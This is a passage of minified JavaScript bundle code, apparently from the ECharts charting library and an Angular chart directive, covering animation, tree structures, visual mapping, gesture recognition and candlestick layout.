t=s-2;t>0&&i[t-1]<i[t+1]&&t--,u(t)}},this.pushRun=function(t,e){n[s]=t,i[s]=e,s+=1}}t.exports=function(t,e,r,a){r||(r=0),a||(a=t.length);var s=a-r;if(!(s<2)){var l=0;if(s<32)i(t,r,a,r+(l=n(t,r,a,e)),e);else{var u=new o(t,e),c=function(t){for(var e=0;t>=32;)e|=1&t,t>>=1;return t+e}(s);do{if((l=n(t,r,a,e))<c){var h=s;h>c&&(h=c),i(t,r,r+h,r+l,e),l=h}u.pushRun(r,l),u.mergeRuns(),s-=l,r+=l}while(0!==s);u.forceMergeRuns()}}}},BlVb:function(t,e,n){var i=n("hyiK");function r(t,e){return Math.abs(t-e)<1e-8}e.contain=function(t,e,n){var a=0,o=t[0];if(!o)return!1;for(var s=1;s<t.length;s++){var l=t[s];a+=i(o[0],o[1],l[0],l[1],e,n),o=l}var u=t[0];return r(o[0],u[0])&&r(o[1],u[1])||(a+=i(o[0],o[1],u[0],u[1],e,n)),0!==a}},Bq2U:function(t,e,n){var i=n("RDYZ"),r=n("Qe9p"),a=n("bYtY").isArrayLike,o=Array.prototype.slice;function s(t,e){return t[e]}function l(t,e,n){t[e]=n}function u(t,e,n){return(e-t)*n+t}function c(t,e,n){return n>.5?e:t}function h(t,e,n,i,r){var a=t.length;if(1===r)for(var o=0;o<a;o++)i[o]=u(t[o],e[o],n);else{var s=a&&t[0].length;for(o=0;o<a;o++)for(var l=0;l<s;l++)i[o][l]=u(t[o][l],e[o][l],n)}}function d(t,e,n){var i=t.length,r=e.length;if(i!==r)if(i>r)t.length=r;else for(var a=i;a<r;a++)t.push(1===n?e[a]:o.call(e[a]));var s=t[0]&&t[0].length;for(a=0;a<t.length;a++)if(1===n)isNaN(t[a])&&(t[a]=e[a]);else for(var l=0;l<s;l++)isNaN(t[a][l])&&(t[a][l]=e[a][l])}function p(t,e,n){if(t===e)return!0;var i=t.length;if(i!==e.length)return!1;if(1===n){for(var r=0;r<i;r++)if(t[r]!==e[r])return!1}else{var a=t[0].length;for(r=0;r<i;r++)for(var o=0;o<a;o++)if(t[r][o]!==e[r][o])return!1}return!0}function f(t,e,n,i,r,a,o,s,l){var u=t.length;if(1===l)for(var c=0;c<u;c++)s[c]=g(t[c],e[c],n[c],i[c],r,a,o);else{var h=t[0].length;for(c=0;c<u;c++)for(var d=0;d<h;d++)s[c][d]=g(t[c][d],e[c][d],n[c][d],i[c][d],r,a,o)}}function g(t,e,n,i,r,a,o){var s=.5*(n-t),l=.5*(i-e);return(2*(e-n)+s+l)*o+(-3*(e-n)-2*s-l)*a+s*r+e}function m(t){if(a(t)){var e=t.length;if(a(t[0])){for(var n=[],i=0;i<e;i++)n.push(o.call(t[i]));return n}return o.call(t)}return t}function v(t){return t[0]=Math.floor(t[0]),t[1]=Math.floor(t[1]),t[2]=Math.floor(t[2]),"rgba("+t.join(",")+")"}function y(t,e,n,o,s,l){var m=t._getter,y=t._setter,x="spline"===e,_=o.length;if(_){var b,w=a(o[0].value),S=!1,M=!1,I=w?function(t){var e=t[t.length-1].value;return a(e&&e[0])?2:1}(o):0;o.sort((function(t,e){return t.time-e.time})),b=o[_-1].time;for(var T=[],A=[],C=o[0].value,D=!0,L=0;L<_;L++){T.push(o[L].time/b);var P=o[L].value;if(w&&p(P,C,I)||!w&&P===C||(D=!1),C=P,"string"==typeof P){var k=r.parse(P);k?(P=k,S=!0):M=!0}A.push(P)}if(l||!D){var O=A[_-1];for(L=0;L<_-1;L++)w?d(A[L],O,I):!isNaN(A[L])||isNaN(O)||M||S||(A[L]=O);w&&d(m(t._target,s),O,I);var E,N,R,z,B,V=0,Y=0;if(S)var G=[0,0,0,0];var F=new i({target:t._target,life:b,loop:t._loop,delay:t._delay,onframe:function(t,e){var n;if(e<0)n=0;else if(e<Y){for(n=Math.min(V+1,_-1);n>=0&&!(T[n]<=e);n--);n=Math.min(n,_-2)}else{for(n=V;n<_&&!(T[n]>e);n++);n=Math.min(n-1,_-2)}V=n,Y=e;var i=T[n+1]-T[n];if(0!==i)if(E=(e-T[n])/i,x)if(R=A[n],N=A[0===n?n:n-1],z=A[n>_-2?_-1:n+1],B=A[n>_-3?_-1:n+2],w)f(N,R,z,B,E,E*E,E*E*E,m(t,s),I);else{if(S)r=f(N,R,z,B,E,E*E,E*E*E,G,1),r=v(G);else{if(M)return c(R,z,E);r=g(N,R,z,B,E,E*E,E*E*E)}y(t,s,r)}else if(w)h(A[n],A[n+1],E,m(t,s),I);else{var r;if(S)h(A[n],A[n+1],E,G,1),r=v(G);else{if(M)return c(A[n],A[n+1],E);r=u(A[n],A[n+1],E)}y(t,s,r)}},ondestroy:n});return e&&"spline"!==e&&(F.easing=e),F}}}var x=function(t,e,n,i){this._tracks={},this._target=t,this._loop=e||!1,this._getter=n||s,this._setter=i||l,this._clipCount=0,this._delay=0,this._doneList=[],this._onframeList=[],this._clipList=[]};x.prototype={when:function(t,e){var n=this._tracks;for(var i in e)if(e.hasOwnProperty(i)){if(!n[i]){n[i]=[];var r=this._getter(this._target,i);if(null==r)continue;0!==t&&n[i].push({time:0,value:m(r)})}n[i].push({time:t,value:e[i]})}return this},during:function(t){return this._onframeList.push(t),this},pause:function(){for(var t=0;t<this._clipList.length;t++)this._clipList[t].pause();this._paused=!0},resume:function(){for(var t=0;t<this._clipList.length;t++)this._clipList[t].resume();this._paused=!1},isPaused:function(){return!!this._paused},_doneCallback:function(){this._tracks={},this._clipList.length=0;for(var t=this._doneList,e=t.length,n=0;n<e;n++)t[n].call(this)},start:function(t,e){var n,i=this,r=0,a=function(){--r||i._doneCallback()};for(var o in this._tracks)if(this._tracks.hasOwnProperty(o)){var s=y(this,t,a,this._tracks[o],o,e);s&&(this._clipList.push(s),r++,this.animation&&this.animation.addClip(s),n=s)}if(n){var l=n.onframe;n.onframe=function(t,e){l(t,e);for(var n=0;n<i._onframeList.length;n++)i._onframeList[n](t,e)}}return r||this._doneCallback(),this},stop:function(t){for(var e=this._clipList,n=this.animation,i=0;i<e.length;i++){var r=e[i];t&&r.onframe(this._target,1),n&&n.removeClip(r)}e.length=0},delay:function(t){return this._delay=t,this},done:function(t){return t&&this._doneList.push(t),this},getClips:function(){return this._clipList}},t.exports=x},Bsck:function(t,e,n){var i=n("bYtY"),r=n("Mdki"),a=n("YXkt"),o=n("sdST"),s=function(t,e){this.name=t||"",this.depth=0,this.height=0,this.parentNode=null,this.dataIndex=-1,this.children=[],this.viewChildren=[],this.hostTree=e};function l(t){this._nodes=[],this.hostModel=t}s.prototype={constructor:s,isRemoved:function(){return this.dataIndex<0},eachNode:function(t,e,n){"function"==typeof t&&(n=e,e=t,t=null),i.isString(t=t||{})&&(t={order:t});var r,a=t.order||"preorder",o=this[t.attr||"children"];"preorder"===a&&(r=e.call(n,this));for(var s=0;!r&&s<o.length;s++)o[s].eachNode(t,e,n);"postorder"===a&&e.call(n,this)},updateDepthAndHeight:function(t){var e=0;this.depth=t;for(var n=0;n<this.children.length;n++){var i=this.children[n];i.updateDepthAndHeight(t+1),i.height>e&&(e=i.height)}this.height=e+1},getNodeById:function(t){if(this.getId()===t)return this;for(var e=0,n=this.children,i=n.length;e<i;e++){var r=n[e].getNodeById(t);if(r)return r}},contains:function(t){if(t===this)return!0;for(var e=0,n=this.children,i=n.length;e<i;e++){var r=n[e].contains(t);if(r)return r}},getAncestors:function(t){for(var e=[],n=t?this:this.parentNode;n;)e.push(n),n=n.parentNode;return e.reverse(),e},getValue:function(t){var e=this.hostTree.data;return e.get(e.getDimension(t||"value"),this.dataIndex)},setLayout:function(t,e){this.dataIndex>=0&&this.hostTree.data.setItemLayout(this.dataIndex,t,e)},getLayout:function(){return this.hostTree.data.getItemLayout(this.dataIndex)},getModel:function(t){if(!(this.dataIndex<0))return this.hostTree.data.getItemModel(this.dataIndex).getModel(t)},setVisual:function(t,e){this.dataIndex>=0&&this.hostTree.data.setItemVisual(this.dataIndex,t,e)},getVisual:function(t,e){return this.hostTree.data.getItemVisual(this.dataIndex,t,e)},getRawIndex:function(){return this.hostTree.data.getRawIndex(this.dataIndex)},getId:function(){return this.hostTree.data.getId(this.dataIndex)},isAncestorOf:function(t){for(var e=t.parentNode;e;){if(e===this)return!0;e=e.parentNode}return!1},isDescendantOf:function(t){return t!==this&&t.isAncestorOf(this)}},l.prototype={constructor:l,type:"tree",eachNode:function(t,e,n){this.root.eachNode(t,e,n)},getNodeByDataIndex:function(t){var e=this.data.getRawIndex(t);return this._nodes[e]},getNodeByName:function(t){return this.root.getNodeByName(t)},update:function(){for(var t=this.data,e=this._nodes,n=0,i=e.length;n<i;n++)e[n].dataIndex=-1;for(n=0,i=t.count();n<i;n++)e[t.getRawIndex(n)].dataIndex=n},clearLayouts:function(){this.data.clearItemLayouts()}},l.createTree=function(t,e,n){var u=new l(e),c=[],h=1;!function t(e,n){var r=e.value;h=Math.max(h,i.isArray(r)?r.length:1),c.push(e);var a=new s(e.name,u);n?function(t,e){t.parentNode!==e&&(e.children.push(t),t.parentNode=e)}(a,n):u.root=a,u._nodes.push(a);var o=e.children;if(o)for(var l=0;l<o.length;l++)t(o[l],a)}(t),u.root.updateDepthAndHeight(0);var d=o(c,{coordDimensions:["value"],dimensionsCount:h}),p=new a(d,e);return p.initData(c),n&&n(p),r({mainData:p,struct:u,structAttr:"tree"}),u.update(),u},t.exports=l},BuqR:function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("6uqw"),a=n("XxSj"),o=n("YOMW"),s=n("OELB").reformIntervals,l=r.extend({type:"visualMap.piecewise",defaultOption:{selected:null,minOpen:!1,maxOpen:!1,align:"auto",itemWidth:20,itemHeight:14,itemSymbol:"roundRect",pieceList:null,categories:null,splitNumber:5,selectedMode:"multiple",itemGap:10,hoverLink:!0,showLabel:null},optionUpdated:function(t,e){l.superApply(this,"optionUpdated",arguments),this._pieceList=[],this.resetExtent();var n=this._mode=this._determineMode();u[this._mode].call(this),this._resetSelected(t,e);var r=this.option.categories;this.resetVisual((function(t,e){"categories"===n?(t.mappingMethod="category",t.categories=i.clone(r)):(t.dataExtent=this.getExtent(),t.mappingMethod="piecewise",t.pieceList=i.map(this._pieceList,(function(t){return t=i.clone(t),"inRange"!==e&&(t.visual=null),t})))}))},completeVisualOption:function(){var t=this.option,e={},n=a.listVisualTypes(),s=this.isCategory();function l(t,e,n){return t&&t[e]&&(i.isObject(t[e])?t[e].hasOwnProperty(n):t[e]===n)}i.each(t.pieces,(function(t){i.each(n,(function(n){t.hasOwnProperty(n)&&(e[n]=1)}))})),i.each(e,(function(e,n){var r=0;i.each(this.stateList,(function(e){r|=l(t,e,n)||l(t.target,e,n)}),this),!r&&i.each(this.stateList,(function(e){(t[e]||(t[e]={}))[n]=o.get(n,"inRange"===e?"active":"inactive",s)}))}),this),r.prototype.completeVisualOption.apply(this,arguments)},_resetSelected:function(t,e){var n=this.option,r=this._pieceList,a=(e?n:t).selected||{};if(n.selected=a,i.each(r,(function(t,e){var n=this.getSelectedMapKey(t);a.hasOwnProperty(n)||(a[n]=!0)}),this),"single"===n.selectedMode){var o=!1;i.each(r,(function(t,e){var n=this.getSelectedMapKey(t);a[n]&&(o?a[n]=!1:o=!0)}),this)}},getSelectedMapKey:function(t){return"categories"===this._mode?t.value+"":t.index+""},getPieceList:function(){return this._pieceList},_determineMode:function(){var t=this.option;return t.pieces&&t.pieces.length>0?"pieces":this.option.categories?"categories":"splitNumber"},setSelected:function(t){this.option.selected=i.clone(t)},getValueState:function(t){var e=a.findPieceIndex(t,this._pieceList);return null!=e&&this.option.selected[this.getSelectedMapKey(this._pieceList[e])]?"inRange":"outOfRange"},findTargetDataIndices:function(t){var e=[];return this.eachTargetSeries((function(n){var i=[],r=n.getData();r.each(this.getDataDimension(r),(function(e,n){a.findPieceIndex(e,this._pieceList)===t&&i.push(n)}),this),e.push({seriesId:n.id,dataIndex:i})}),this),e},getRepresentValue:function(t){var e;if(this.isCategory())e=t.value;else if(null!=t.value)e=t.value;else{var n=t.interval||[];e=n[0]===-1/0&&n[1]===1/0?0:(n[0]+n[1])/2}return e},getVisualMeta:function(t){if(!this.isCategory()){var e=[],n=[],r=this,a=this._pieceList.slice();if(a.length){var o=a[0].interval[0];o!==-1/0&&a.unshift({interval:[-1/0,o]}),(o=a[a.length-1].interval[1])!==1/0&&a.push({interval:[o,1/0]})}else a.push({interval:[-1/0,1/0]});var s=-1/0;return i.each(a,(function(t){var e=t.interval;e&&(e[0]>s&&l([s,e[0]],"outOfRange"),l(e.slice()),s=e[1])}),this),{stops:e,outerColors:n}}function l(i,a){var o=r.getRepresentValue({interval:i});a||(a=r.getValueState(o));var s=t(o,a);i[0]===-1/0?n[0]=s:i[1]===1/0?n[1]=s:e.push({value:i[0],color:s},{value:i[1],color:s})}}}),u={splitNumber:function(){var t=this.option,e=this._pieceList,n=Math.min(t.precision,20),r=this.getExtent(),a=t.splitNumber;a=Math.max(parseInt(a,10),1),t.splitNumber=a;for(var o=(r[1]-r[0])/a;+o.toFixed(n)!==o&&n<5;)n++;t.precision=n,o=+o.toFixed(n),t.minOpen&&e.push({interval:[-1/0,r[0]],close:[0,0]});for(var l=0,u=r[0];l<a;u+=o,l++)e.push({interval:[u,l===a-1?r[1]:u+o],close:[1,1]});t.maxOpen&&e.push({interval:[r[1],1/0],close:[0,0]}),s(e),i.each(e,(function(t,e){t.index=e,t.text=this.formatValueText(t.interval)}),this)},categories:function(){var t=this.option;i.each(t.categories,(function(t){this._pieceList.push({text:this.formatValueText(t,!0),value:t})}),this),c(t,this._pieceList)},pieces:function(){var t=this.option,e=this._pieceList;i.each(t.pieces,(function(t,n){i.isObject(t)||(t={value:t});var r={text:"",index:n};if(null!=t.label&&(r.text=t.label),t.hasOwnProperty("value")){var o=r.value=t.value;r.interval=[o,o],r.close=[1,1]}else{for(var s=r.interval=[],l=r.close=[0,0],u=[1,0,1],c=[-1/0,1/0],h=[],d=0;d<2;d++){for(var p=[["gte","gt","min"],["lte","lt","max"]][d],f=0;f<3&&null==s[d];f++)s[d]=t[p[f]],l[d]=u[f],h[d]=2===f;null==s[d]&&(s[d]=c[d])}h[0]&&s[1]===1/0&&(l[0]=0),h[1]&&s[0]===-1/0&&(l[1]=0),s[0]===s[1]&&l[0]&&l[1]&&(r.value=s[0])}r.visual=a.retrieveVisuals(t),e.push(r)}),this),c(t,e),s(e),i.each(e,(function(t){var e=t.close;t.text=t.text||this.formatValueText(null!=t.value?t.value:t.interval,!1,[["<","\u2264"][e[1]],[">","\u2265"][e[0]]])}),this)}};function c(t,e){var n=t.inverse;("vertical"===t.orient?!n:n)&&e.reverse()}t.exports=l},C0SR:function(t,e,n){var i=n("YH21"),r=function(){this._track=[]};function a(t){var e=t[1][0]-t[0][0],n=t[1][1]-t[0][1];return Math.sqrt(e*e+n*n)}r.prototype={constructor:r,recognize:function(t,e,n){return this._doTrack(t,e,n),this._recognize(t)},clear:function(){return this._track.length=0,this},_doTrack:function(t,e,n){var r=t.touches;if(r){for(var a={points:[],touches:[],target:e,event:t},o=0,s=r.length;o<s;o++){var l=r[o],u=i.clientToLocal(n,l,{});a.points.push([u.zrX,u.zrY]),a.touches.push(l)}this._track.push(a)}},_recognize:function(t){for(var e in o)if(o.hasOwnProperty(e)){var n=o[e](this._track,t);if(n)return n}}};var o={pinch:function(t,e){var n=t.length;if(n){var i,r=(t[n-1]||{}).points,o=(t[n-2]||{}).points||r;if(o&&o.length>1&&r&&r.length>1){var s=a(r)/a(o);!isFinite(s)&&(s=1),e.pinchScale=s;var l=[((i=r)[0][0]+i[1][0])/2,(i[0][1]+i[1][1])/2];return e.pinchX=l[0],e.pinchY=l[1],{type:"pinch",target:t[0].target,event:e}}}}};t.exports=r},C0tN:function(t,e,n){n("0o9m"),n("8Uz6"),n("Ducp"),n("6/nd")},CBdT:function(t,e,n){var i=n("ProS");n("8waO"),n("AEZ6"),n("YNf1");var r=n("q3GZ");i.registerVisual(r)},CF2D:function(t,e,n){var i=n("ProS");n("vZI5"),n("GeKi");var r=n("6r85"),a=n("TJmX"),o=n("CbHG");i.registerPreprocessor(r),i.registerVisual(a),i.registerLayout(o)},"CMP+":function(t,e,n){var i=n("bYtY"),r=n("hM6l"),a=function(t,e,n,i){r.call(this,t,e,n),this.type=i||"value",this.model=null};a.prototype={constructor:a,getLabelModel:function(){return this.model.getModel("label")},isHorizontal:function(){return"horizontal"===this.model.get("orient")}},i.inherits(a,r),t.exports=a},CVdl:function(t,e,n){"use strict";n.d(e,"a",(function(){return p})),n.d(e,"b",(function(){return d}));var i=n("CcnG"),r=n("MT78"),a=n("F/XL"),o=n("G5J1"),s=n("bne5"),l=n("6blF"),u=n("Gi3i"),c=n("15JJ"),h=function(){function t(t){this._changes=t}return t.of=function(e){return new t(e)},t.prototype.notEmpty=function(t){if(this._changes[t]){var e=this._changes[t].currentValue;if(null!=e)return Object(a.a)(e)}return o.a},t.prototype.has=function(t){if(this._changes[t]){var e=this._changes[t].currentValue;return Object(a.a)(e)}return o.a},t.prototype.notFirst=function(t){if(this._changes[t]&&!this._changes[t].isFirstChange()){var e=this._changes[t].currentValue;return Object(a.a)(e)}return o.a},t.prototype.notFirstAndEmpty=function(t){if(this._changes[t]&&!this._changes[t].isFirstChange()){var e=this._changes[t].currentValue;if(null!=e)return Object(a.a)(e)}return o.a},t}(),d=function(){function t(t,e){this.el=t,this.ngZone=e,this.autoResize=!0,this.loadingType="default",this.detectEventChanges=!0,this.chartInit=new i.EventEmitter,this.chartClick=this.createLazyEvent("click"),this.chartDblClick=this.createLazyEvent("dblclick"),this.chartMouseDown=this.createLazyEvent("mousedown"),this.chartMouseMove=this.createLazyEvent("mousemove"),this.chartMouseUp=this.createLazyEvent("mouseup"),this.chartMouseOver=this.createLazyEvent("mouseover"),this.chartMouseOut=this.createLazyEvent("mouseout"),this.chartGlobalOut=this.createLazyEvent("globalout"),this.chartContextMenu=this.createLazyEvent("contextmenu"),this.chartLegendSelectChanged=this.createLazyEvent("legendselectchanged"),this.chartLegendSelected=this.createLazyEvent("legendselected"),this.chartLegendUnselected=this.createLazyEvent("legendunselected"),this.chartLegendScroll=this.createLazyEvent("legendscroll"),this.chartDataZoom=this.createLazyEvent("datazoom"),this.chartDataRangeSelected=this.createLazyEvent("datarangeselected"),this.chartTimelineChanged=this.createLazyEvent("timelinechanged"),this.chartTimelinePlayChanged=this.createLazyEvent("timelineplaychanged"),this.chartRestore=this.createLazyEvent("restore"),this.chartDataViewChanged=this.createLazyEvent("dataviewchanged"),this.chartMagicTypeChanged=this.createLazyEvent("magictypechanged"),this.chartPieSelectChanged=this.createLazyEvent("pieselectchanged"),this.chartPieSelected=this.createLazyEvent("pieselected"),this.chartPieUnselected=this.createLazyEvent("pieunselected"),this.chartMapSelectChanged=this.createLazyEvent("mapselectchanged"),this.chartMapSelected=this.createLazyEvent("mapselected"),this.chartMapUnselected=this.createLazyEvent("mapunselected"),this.chartAxisAreaSelected=this.createLazyEvent("axisareaselected"),this.chartFocusNodeAdjacency=this.createLazyEvent("focusnodeadjacency"),this.chartUnfocusNodeAdjacency=this.createLazyEvent("unfocusnodeadjacency"),this.chartBrush=this.createLazyEvent("brush"),this.chartBrushSelected=this.createLazyEvent("brushselected"),this.chartRendered=this.createLazyEvent("rendered"),this.chartFinished=this.createLazyEvent("finished"),this.currentOffsetWidth=0,this.currentOffsetHeight=0}return t.prototype.ngOnChanges=function(t){var e=this,n=h.of(t);n.notFirstAndEmpty("options").subscribe((function(t){return e.onOptionsChange(t)})),n.notFirstAndEmpty("merge").subscribe((function(t){return e.setOption(t)})),n.has("loading").subscribe((function(t){return e.toggleLoading(!!t)})),n.notFirst("theme").subscribe((function(){return e.refreshChart()}))},t.prototype.ngOnInit=function(){var t=this;this.resizeSub=Object(s.a)(window,"resize").pipe(Object(u.a)(50)).subscribe((function(){t.autoResize&&window.innerWidth!==t.currentWindowWidth&&(t.currentWindowWidth=window.innerWidth,t.currentOffsetWidth=t.el.nativeElement.offsetWidth,t.currentOffsetHeight=t.el.nativeElement.offsetHeight,t.resize())}))},t.prototype.ngOnDestroy=function(){this.resizeSub&&this.resizeSub.unsubscribe(),this.dispose()},t.prototype.ngDoCheck=function(){if(this.chart&&this.autoResize){var t=this.el.nativeElement.offsetWidth,e=this.el.nativeElement.offsetHeight;this.currentOffsetWidth===t&&this.currentOffsetHeight===e||(this.currentOffsetWidth=t,this.currentOffsetHeight=e,this.resize())}},t.prototype.ngAfterViewInit=function(){var t=this;setTimeout((function(){return t.initChart()}))},t.prototype.dispose=function(){this.chart&&(this.chart.dispose(),this.chart=null)},t.prototype.resize=function(){this.chart&&this.chart.resize()},t.prototype.toggleLoading=function(t){this.chart&&(t?this.chart.showLoading(this.loadingType,this.loadingOpts):this.chart.hideLoading())},t.prototype.setOption=function(t,e){this.chart&&this.chart.setOption(t,e)},t.prototype.refreshChart=function(){this.dispose(),this.initChart()},t.prototype.createChart=function(){var t=this;this.currentWindowWidth=window.innerWidth,this.currentOffsetWidth=this.el.nativeElement.offsetWidth,this.currentOffsetHeight=this.el.nativeElement.offsetHeight;var e=this.el.nativeElement;if(window&&window.getComputedStyle){var n=window.getComputedStyle(e,null).getPropertyValue("height");n&&"0px"!==n||e.style.height&&"0px"!==e.style.height||(e.style.height="400px")}return this.ngZone.runOutsideAngular((function(){return Object(r.init)(e,t.theme,t.initOpts)}))},t.prototype.initChart=function(){this.onOptionsChange(this.options),this.merge&&this.chart&&this.setOption(this.merge)},t.prototype.onOptionsChange=function(t){t&&(this.chart||(this.chart=this.createChart(),this.chartInit.emit(this.chart)),this.chart.setOption(this.options,!0))},t.prototype.createLazyEvent=function(t){var e=this;return this.chartInit.pipe(Object(c.a)((function(n){return new l.a((function(i){return n.on(t,(function(t){return e.ngZone.run((function(){return i.next(t)}))})),function(){return n.off(t)}}))})))},t}(),p=function(){return function(){}}()},CbHG:function(t,e,n){var i=n("IwbS").subPixelOptimize,r=n("zM3Q"),a=n("OELB").parsePercent,o=n("bYtY").retrieve2,s="undefined"!=typeof Float32Array?Float32Array:Array,l={seriesType:"candlestick",plan:r(),reset:function(t){var e=t.coordinateSystem,n=t.getData(),r=function(t,e){var n,i=t.getBaseAxis(),r="category"===i.type?i.getBandWidth():(n=i.getExtent(),Math.abs(n[1]-n[0])/e.count()),s=a(o(t.get("barMaxWidth"),r),r),l=a(o(t.get("barMinWidth"),1),r),u=t.get("barWidth");return null!=u?a(u,r):Math.max(Math.min(r/2,s),l)}(t,n),l=["x","y"],c=n.mapDimension(l[0]),h=n.mapDimension(l[1],!0),d=h[0],p=h[1],f=h[2],g=h[3];if(n.setLayout({candleWidth:r,isSimpleBox:r<=1.3}),!(null==c||h.length<4))return{progress:t.pipelineContext.large?function(t,n){for(var i,r,a=new s(4*t.count),o=0,l=[],h=[];null!=(r=t.next());){var m=n.get(c,r),v=n.get(d,r),y=n.get(p,r),x=n.get(f,r),_=n.get(g,r);isNaN(m)||isNaN(x)||isNaN(_)?(a[o++]=NaN,o+=3):(a[o++]=u(n,r,v,y,p),l[0]=m,l[1]=x,i=e.dataToPoint(l,null,h),a[o++]=i?i[0]:NaN,a[o++]=i?i[1]:NaN,l[1]=_,i=e.dataToPoint(l,null,h),a[o++]=i?i[1]:NaN)}n.setLayout("largePoints",a)}:function(t,n){for(var a;null!=(a=t.next());){var o=n.get(c,a),s=n.get(d,a),l=n.get(p,a),h=n.get(f,a),m=n.get(g,a),v=Math.min(s,l),y=Math.max(s,l),x=M(v,o),_=M(y,o),b=M(h,o),w=M(m,o),S=[];I(S,_,0),I(S,x,1),S.push(A(w),A(_),A(b),A(x)),n.setItemLayout(a,{sign:u(n,a,s,l,p),initBaseline:s>l?_[1]:x[1],ends:S,brushRect:T(h,m,o)})}function M(t,n){var i=[];return i[0]=n,i[1]=t,isNaN(n)||isNaN(t)?[NaN,NaN]:e.dataToPoint(i)}function I(t,e,n){var a=e.slice(),o=e.slice();a[0]=i(a[0]+r/2,1,!1),o[0]=i(o[0]-r/2,1,!0),n?t.push(a,o):t.push(o,a)}function T(t,e,n){var i=M(t,n),a=M(e,n);return i[0]-=r/2,a[0]-=r/2,{x:i[0],y:i[1],width:r,height:a[1]-i[1]}}function A(t){return t[0]=i(t[0],1),t}}}}};function u(t,e,n,i,r){return n>i?-1:n<i?1:e>0?t.get(r,e-1)<=i?1:-1:1}t.exports=l},Cm0C:function(t,e,n){n("5NHt"),n("f3JH")},D1WM:function(t,e,n){var i=n("bYtY"),r=n("hM6l"),a=function(t,e,n,i,a){r.call(this,t,e,n),this.type=i||"value",this.axisIndex=a};a.prototype={constructor:a,model:null,isHorizontal:function(){return"horizontal"!==this.coordinateSystem.getModel().get("layout")}},i.inherits(a,r),t.exports=a},D5nY:function(t,e,n){n("Tghj");var i=n("4NO4"),r=i.makeInner,a=i.getDataItemValue,o=n("bYtY"),s=o.createHashMap,l=o.each,u=o.map,c=o.isArray,h=o.isString,d=o.isObject,p=o.isTypedArray,f=o.isArrayLike,g=o.extend,m=n("7G+c"),v=n("k9D9"),y=v.SOURCE_FORMAT_ORIGINAL,x=v.SOURCE_FORMAT_ARRAY_ROWS,_=v.SOURCE_FORMAT_OBJECT_ROWS,b=v.SOURCE_FORMAT_KEYED_COLUMNS,w=v.SOURCE_FORMAT_UNKNOWN,S=v.SOURCE_FORMAT_TYPED_ARRAY,M=v.SERIES_LAYOUT_BY_ROW,I={Must:1,Might:2,Not:3},T=r();function A(t){if(t){var e=s();return u(t,(function(t,n){if(null==(t=g({},d(t)?t:{name:t})).name)return t;t.name+="",null==t.displayName&&(t.displayName=t.name);var i=e.get(t.name);return i?t.name+="-"+i.count++:e.set(t.name,{count:1}),t}))}}function C(t,e,n,i){if(null==i&&(i=1/0),e===M)for(var r=0;r<n.length&&r<i;r++)t(n[r]?n[r][0]:null,r);else{var a=n[0]||[];for(r=0;r<a.length&&r<i;r++)t(a[r],r)}}function D(t){var e=t.option;if(!e.data)return t.ecModel.getComponent("dataset",e.datasetIndex||0)}function L(t,e,n,i,r,o){var s,l,u;if(p(t))return I.Not;if(i){var f=i[o];d(f)?(l=f.name,u=f.type):h(f)&&(l=f)}if(null!=u)return"ordinal"===u?I.Must:I.Not;if(e===x)if(n===M){for(var g=t[o],m=0;m<(g||[]).length&&m<5;m++)if(null!=(s=T(g[r+m])))return s}else for(m=0;m<t.length&&m<5;m++){var v=t[r+m];if(v&&null!=(s=T(v[o])))return s}else if(e===_){if(!l)return I.Not;for(m=0;m<t.length&&m<5;m++)if((w=t[m])&&null!=(s=T(w[l])))return s}else if(e===b){if(!l)return I.Not;if(!(g=t[l])||p(g))return I.Not;for(m=0;m<g.length&&m<5;m++)if(null!=(s=T(g[m])))return s}else if(e===y)for(m=0;m<t.length&&m<5;m++){var w,S=a(w=t[m]);if(!c(S))return I.Not;if(null!=(s=T(S[o])))return s}function T(t){var e=h(t);return null!=t&&isFinite(t)&&""!==t?e?I.Might:I.Not:e&&"-"!==t?I.Must:void 0}return I.Not}e.BE_ORDINAL=I,e.detectSourceFormat=function(t){var e=t.option.source,n=w;if(p(e))n=S;else if(c(e)){0===e.length&&(n=x);for(var i=0,r=e.length;i<r;i++){var a=e[i];if(null!=a){if(c(a)){n=x;break}if(d(a)){n=_;break}}}}else if(d(e)){for(var o in e)if(e.hasOwnProperty(o)&&f(e[o])){n=b;break}}else if(null!=e)throw new Error("Invalid data");T(t).sourceFormat=n},e.getSource=function(t){return T(t).source},e.resetSourceDefaulter=function(t){T(t).datasetMap=s()},e.prepareSource=function(t){var e=t.option,n=e.data,i=p(n)?S:y,r=!1,o=e.seriesLayoutBy,s=e.sourceHeader,u=e.dimensions,d=D(t);if(d){var f=d.option;n=f.source,i=T(d).sourceFormat,r=!0,o=o||f.seriesLayoutBy,null==s&&(s=f.sourceHeader),u=u||f.dimensions}var g=function(t,e,n,i,r){if(!t)return{dimensionsDefine:A(r)};var o,s;if(e===x)"auto"===i||null==i?C((function(t){null!=t&&"-"!==t&&(h(t)?null==s&&(s=1):s=0)}),n,t,10):s=i?1:0,r||1!==s||(r=[],C((function(t,e){r[e]=null!=t?t:""}),n,t)),o=r?r.length:n===M?t.length:t[0]?t[0].length:null;else if(e===_)r||(r=function(t){for(var e,n=0;n<t.length&&!(e=t[n++]););if(e){var i=[];return l(e,(function(t,e){i.push(e)})),i}}(t));else if(e===b)r||(r=[],l(t,(function(t,e){r.push(e)})));else if(e===y){var u=a(t[0]);o=c(u)&&u.length||1}return{startIndex:s,dimensionsDefine:A(r),dimensionsDetectCount:o}}(n,i,o,s,u);T(t).source=new m({data:n,fromDataset:r,seriesLayoutBy:o,sourceFormat:i,dimensionsDefine:g.dimensionsDefine,startIndex:g.startIndex,dimensionsDetectCount:g.dimensionsDetectCount,encodeDefine:e.encode})},e.makeSeriesEncodeForAxisCoordSys=function(t,e,n){var i={},r=D(e);if(!r||!t)return i;var a,o,s=[],u=[],c=T(e.ecModel).datasetMap,h=r.uid+"_"+n.seriesLayoutBy;t=t.slice(),l(t,(function(e,n){!d(e)&&(t[n]={name:e}),"ordinal"===e.type&&null==a&&(a=n,o=g(t[n])),i[e.name]=[]}));var p=c.get(h)||c.set(h,{categoryWayDim:o,valueWayDim:0});function f(t,e,n){for(var i=0;i<n;i++)t.push(e+i)}function g(t){var e=t.dimsDef;return e?e.length:1}return l(t,(function(t,e){var n=t.name,r=g(t);if(null==a)f(i[n],o=p.valueWayDim,r),f(u,o,r),p.valueWayDim+=r;else if(a===e)f(i[n],0,r),f(s,0,r);else{var 